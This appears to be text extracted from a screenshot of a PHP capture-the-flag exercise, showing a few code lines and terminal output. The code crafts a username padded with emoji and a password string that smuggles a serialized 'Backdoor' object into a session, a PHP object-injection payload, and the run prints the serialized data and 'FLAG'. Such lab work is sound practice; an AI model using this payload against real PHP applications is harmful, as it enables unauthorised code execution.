 56
57 $user = '_🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜_';
58 $pass = 'aaaaa";s:4:"pass";O:8:"Backdoor":1:{s:8:"destruct";s:4:"🍜";}';
59 $stored = store_session($user,$pass);
60 $loaded = load_sessionn($stored);
61 unserialize($loaded);
62
63 ?>
64
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
lit@LAPTOP-Q4C1GFH6:/mnt/c/Users/sudli/Desktop/Cybersecurity/Woman/real$ php egg2.php
O:8:"sessionn":2:{s:7:"*user";s:54:"_🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜_";s:7:"*pass";s:63:"aaaaa";s:4:"pass";O:8:"Backdoor":1:{s:8:"destruct";s:4:"🍜";}";}
<!-- debug
O:8:"sessionn":2:{s:7:"_🍜_user";s:54:"_🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜__🍜_";s:7:"_🍜_pass";s:63:"aaaaa";s:4:"pass";O:8:"Backdoor":1:{s:8:"destruct";s:4:"🍜";}";}
O:8:"sessionn":2:{s:7:"*user";s:54:"*********";s:7:"*pass";s:63:"aaaaa";s:4:"pass";O:8:"Backdoor":1:{s:8:"destruct";s:4:"🍜";}";}
-->
PHP Notice:  unserialize(): Error at offset 150 of 153 bytes in /mnt/c/Users/sudli/Desktop/Cybersecurity/Woman/real/egg2.php on line 61
FLAG
lit@LAPTOP-Q4C1GFH6:/mnt/c/Users/sudli/Desktop/Cybersecurity/Woman/real$